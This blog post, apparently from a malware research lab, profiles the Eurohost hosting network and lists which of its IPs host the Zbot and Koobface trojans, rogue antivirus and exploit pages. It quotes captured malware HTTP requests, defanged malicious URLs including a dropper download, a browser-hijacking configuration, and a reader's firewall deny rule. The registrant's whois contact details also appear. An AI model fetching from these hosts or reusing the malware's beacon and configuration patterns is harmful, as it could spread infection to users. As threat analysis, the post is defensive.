A funny thing happened the day after I posted my last article - the
UralNet IP block was
removed from the global routing table. I didn't
see any notifications in the press or on any network operations lists
(although I am not on any RIPE-specific listservs), so my suspicion
is that they are simply lying low for a bit. I assume that if
they had their plug forcibly pulled then the responsible party would
want to be recognized (rightfully) for taking a step against
cyber-crime in the region.
Another reason why I believe they are lying low is
that an AS that had been dormant (unrouted) for months came back
online this week and immediately started hosting much of the malware
that used to be on UralNet. They've only been back on the Bloc for a week, have
a mere /24 (256 IPs), don't have a corporate homepage, and yet,
already have quite a few criminal customers.
aut-num:
AS48841
inetnum:
91.212.65.0 - 91.212.65.255
as-name:
EUROHOST-AS
descr:
Eurohost LLC
person:
Mikhail Ignatyev
address:
off. 1, 81 Frunze str.,
address:
Evpatoria, Crimea, Ukraine
phone:
+38 093 079 00 32
Robtex.com just updated their graph to show AS48841 (refresh this page if you are seeing my old image)
Here's a snapshot of their website. I only wish they'd
used this
classic.
91.212.65.5 - ramshanabc.ru - Zbot Trojan (aka Zeus,
Pakes)
GET /ejik/main.bin HTTP/1.1
Accept:
*/*
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Win32)
Host:
ramshanabc.ru
Cache-Control: no-cache
Also, it's hosting a site that <iframe>s in a Rogue AV - VirusTotal
report of the malware
GET /thehun/ HTTP/1.1
Accept:
image/gif, image/x-xbitmap, image/jpeg, image/pjpeg,
application/x-ms-application, application/vnd.ms-xpsdocument,
application/xaml+xml, application/x-ms-xbap,
application/x-shockwave-flash, application/x-silverlight,
application/vnd.ms-excel, application/vnd.ms-powerpoint,
application/msword, */*
Referer:
http://www.darkenart.ch/
Accept-Language: en-us
UA-CPU:
x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0
(compatible; MSIE 7.0; Windows NT 6.0; WOW64; SLCC1; .NET CLR
2.0.50727; Media Center PC 5.0; .NET CLR 3.5.21022; InfoPath.2; .NET
CLR 3.5.30729; .NET CLR 3.0.30618)
Host: 1st-broker.ru
Connection:
Keep-Alive
91.212.65.7 - Exploits
GET /sss/in.cgi?7 HTTP/1.1
Referer:
http://oldv.info/evo/count.php?o=4
Accept-Language: en-us
UA-CPU:
x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0
(compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 1.1.4322; .NET CLR
2.0.50727; InfoPath.1; .NET CLR 3.0.04506.30; .NET CLR 3.0.04506.648;
Zune 3.0)
Host: porgacig.cn
Malicious javascript like the below is why it's so difficult to
write a signature to detect a modern web exploit:
Other malicious domains on this IP:
hayboxiw.cn
ralcofic.cn
tozxiqud.cn
ns1.dnsmytruedns.com (one of the NS records for the domains, and
previously hosted at UralNet)
Here's a sampling of the sites I saw driving traffic to these
exploit pages:
hxxp://oldv.info/evo/count.php?o=4
hxxp://sexbases.cn/gr.php
hxxp://thehugetitstop.cn/pistop.html
91.212.65.8
This IP is hosting ns2.dnsmytruedns.com, which is the second NS
record for the above domain, as well as many other malicious domains
like ffseik.com, hayboxiw.cn, and teirkmm.net. These domains
appear to be bouncing around, so they may not be up by the time you
read this, but a web search will confirm should you be so inclined.
91.212.65.9
This is hosting ns2.eurohost.biz.ua, which is the second NS record
for 1st-broker.ru and ramshanabc.ru, which were both discussed above.
91.212.65.10 - Rogue AV software.
lastcountb.com does not seem to be using server-side polymorphism
to distribute its wares, but depending how you land on the page, it
will serve you a different version of the same malware.
/cgi-bin/promo.pl?code=0000049
/cgi-bin/promo.pl?code=0000131
/cgi-bin/promo.pl?code=0000238
/cgi-bin/promo.pl?code=0000246
/cgi-bin/promo.pl?code=0000266
Malware
1 (VirusTotal)
Other garbage on this IP:
antivirusxp-pro2009.com
freewebscaners.com
onlinenotify.net
91.212.65.11 – Here we can see some more Zbot. Note
the double leading slash - a bug in their HTTP implementation?
An eyeball at the User-Agent tells me that this malware isn't using
the resident browser.
GET //baasseulu/cfg.bin
HTTP/1.0
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE
6.0; Win32)
Host: toomouths.com
Pragma: no-cache
Unsurprisingly, it's also hosting the DNS for this domain,
ns1.bilodns.com, on 91.212.65.11.
91.212.65.12
Malicious DNS
server:
ns2.bilodns.com.
86313 IN A
91.212.65.12
91.212.65.29
More rogue distribution points:
antivirus-xp-pro2009.com
free-web-scaners.com
lastcountc.com
onlinenotifyq.net
On hxxp://onlinenotifyq.net/?a=conf&code=15, you can see an
interesting configuration file that clearly shows the browser
hijacking being done by the malware:
#config#html_to_replace=http://onlinenotifyq.net/?a=html&code=15
is_html=1
html_replace_counter=10
replaces=10
html_url=http://onlinenotifyq.net/?a=html&code=15
pop_url=http://onlinenotifyq.net/?a=pop&q=%s&code=15
explorer_url=http://onlinenotifyq.net/land/eurl/?code=15
404_url=http://onlinenotifyq.net/?a=404&code=15
ruler_url=http://onlinenotifyq.net/?a=ruler&code=15
ruler_on=1
exlude_urls=antivirus-xp-pro-2009.com
#/config#
Two quick comments - one, you can see that it isn't messing with its
malware distribution domain (onlinenotifyq.net is the C&C
domain), and two, that they spelled "exclude" wrong.
For the fail.
91.212.65.30
fiesta-tests.com SafeBrowsing
says this is malicious
Also, it's primary NS record is this IP (ns1.anska.cn)
91.212.65.32
ns2.anska.cn.
1200 IN A
91.212.65.32
onlinestat.cn – This domain is well known for hosting exploits.
Interestingly, the two DNS servers for this domain are on
91.211.64.154 and 91.211.64.156, both of which are at UralNet which I
looked at in my last article. It seems more and more likely
that these IP blocks are controlled by the same group.
91.212.65.33 - exploits
GET /1/in.php HTTP/1.1
Referer:
http://thehugetitstop.cn/movestop.html
Accept-Language:
en-us
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0
(compatible; MSIE 6.0; Windows NT 5.1; SV1; InfoPath.2; .NET CLR
1.1.4322; .NET CLR 2.0.50727; .NET CL
Host: vpsspeedin.ru
thehugetitstop.cn, also malicious, is hosted on this IP.
ns1.drumns.net, a DNS server for malicious domains, is as well.
I see lots of traffic being driven to these exploit pages by
hxxp://phpsk.php5.cz/manual/buy.html, which appears to be a free web
hosting service.
91.212.65.34 - exploits
bizoplata.ru (such as hxxp://bizoplata.ru/pay.html).
Previously this domain was also hosted on an UralNet IP.
ns2.drumns.net - DNS server for malware
91.212.65.35 - Koobface malware
GET /download/1/1100/0
HTTP/1.0
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT
5.1; SV1; .NET CLR 1.1.4322)
Host: viewworldx.com
Here is the VirusTotal report for the Koobface
malware
GET
/software/850c9c6c66/10270/1/ActiveX_1.1.9_(2000/XP/Vista).exe
HTTP/1.1
User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X;
en-us) AppleWebKit/523.10.3 (KHTML, like Gecko) Version/3.0.4
Safari/523.10
Accept-Encoding: gzip, deflate
Referer:
http://viewmyworldx.com/view/1/1027/0/ActiveX%201.1.9%20(2000/XP/Vista)
Host:
viewmyworldx.com
When I went back to analyze this, the domain was not resolving
anymore, but I manually set an entry in my hosts file and was able to
fetch it. This is another
variant of Koobface, as seen above.
A few sites driving traffic to the malware:
hxxp://www.linkbrander.com/go.php?linkid=13383
hxxp://soooblogtabl.info/index.php?q=geiger%20furniture%20lock&aff=30741&saff=0
hxxp://vids-online.net/video.php?id=Sakura_Sena
91.212.65.38 - I can't find anything malicious that these
DNS servers are serving, but I assume I just don't have a large
enough sample.
ns1.microsofted.info
ns2.microsofted.info
91.212.65.43 - Rogues
hxxp://antivirus-xp-pro-2009.com/?code=0000014
VT
report on the "demo" version
91.212.65.48 - malware
hxxp://91.212.65.48/f.exe Seems to be a simple dropper
trojan
91.212.65.51 - exploits
Nasty exploit page hosted here:
hxxp://stats-analytics.cn/lera/?t=2
Also, the above's primary DNS, ns1.private-dns.cn.
A couple pages doing the redirecting/iframing:
hxxp://www.babesdosage.com
hxxp://www.mywikibiz.com (hacked
page I presume; I contacted the owner)
91.212.65.52 - stats-analytics.cn secondary DNS
(ns2.private-dns.cn)
91.212.65.72 - This is hosting a fake YouTube site at
www.youtube.com.results-search.query.usrv03.com. Again, that
was previously at UralNet and I profiled it in my last article.
91.212.65.75 - More Zbot hosted here:
POST /ejik/hot.php HTTP/1.1
Accept:
*/*
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Win32)
Host:
91.212.65.75
Content-Length: 729
Connection:
Keep-Alive
Cache-Control: no-cache
GET /ejik/main.bin HTTP/1.1
GET /ejik/admin.bin HTTP/1.1
Lastly, 91.212.65.95 has been scanning me for exploits for
the past week. Perhaps I haven't been making friends in that
region?
With a mere /24 IP block, I'm willing to make the public
assessment that Eurohost LLC is not a legitimate company and only is
hosting malware, exploits, and other crimeware for Internet
evil-doers.
As always, check out HpHosts and MalwareDomainLIst for confirmation
As a final note, right as I finished this article, Eurohost started announcing a route for AS48934, aka Neteks. Immediately this IP block starting hosting a C&C server for the Rustock Botnet. As Steven Colbert would say, these guys are "on notice".
Alex Lanstein @ FireEye Malware Intelligence Lab
Questions/Comments to research [@] fireeye [.] com








sudo ipfw add deny log all from any to 91.212.65.0/24
Please, do NOT stop posting these “bad actors part x” posts!
oh grow up, he’s trying to make the internet a better place for us all… we just need more people to unplug all these mal-nets.
@joe blow
In other words, please CONTINUE to post these “bad actors part x” posts!
Look guys, all I was trying to say is
The firewall rules is a prevention step. Not a solution.
Also, I ask for to continued “bad actors posts”. This information is valuable. I very much appreciate what Alex is posting.
I’m the owner of MyWikiBiz.com. I’m rather novice at site hosting, I’m afraid. I understand that a trojan code has been spliced into the StatCounter script that we run on our site. I’ve contacted StatCounter Support Desk to ask for their guidance. I note above that it says that “hacked page I presume; I contacted the owner”, but I don’t recall being contacted about this problem, other than a notice from a frequent user of my site that his malware alarm bells were going off when he visited MyWikiBiz.com.
I hope that StatCounter will be able to help me, or that someone here can give me a layman’s explanation of what’s going on!
91.212.65.27 send spam with soretyu.cgi on hacked webspace
Hi Greg,
I contacted you through the email address on your “contact” page on mywikibiz.com (which is not email address you used to post the above comment). There is a whois-block on your domain so I was unable to contact you in that way. Not sure if you check your website mailbox or not.
Sorry you never received the message. Contact me offline if you need assistance. I would be surprised if the malcontent got in via the stat counter script.
Alex